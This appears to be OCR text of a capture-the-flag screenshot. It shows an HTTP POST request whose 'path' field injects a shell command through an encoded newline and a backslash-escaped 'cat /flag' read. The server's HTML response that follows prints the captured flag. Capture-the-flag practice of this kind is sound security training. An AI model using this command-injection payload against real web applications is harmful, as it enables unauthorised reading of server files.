 1 POST / HTTP/1.1
2 Host: 207.148.78.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://207.148.78.110
10 Connection: close
11 Referer: http://207.148.78.110/
12 Upgrade-Insecure-Requests: 1
13
14 path=or10n.pdm%0Acat+/f\lag.pdm
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
PwnDeManila's Files
</title>
14 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awe
<link rel="stylesheet" href="./style.css">
15 </head>
16 <body>
17 <form method="POST">
18 <div class="wrap">
19 <h1>
PwnDeManila's Files
</h1>
20 <div class="search">
21 <input type="text" name="path" class="searchTerm" placeholder="
22 <button type="submit" value="submit" class="searchButton">
23 <i class="fa fa-search">
</i>
24 </button>
25 </div>
26 RC15{QF2FyDRMqhsugpmWTenTc7hfC}
</div>
27 </form>
28 </body>
29 </html>
30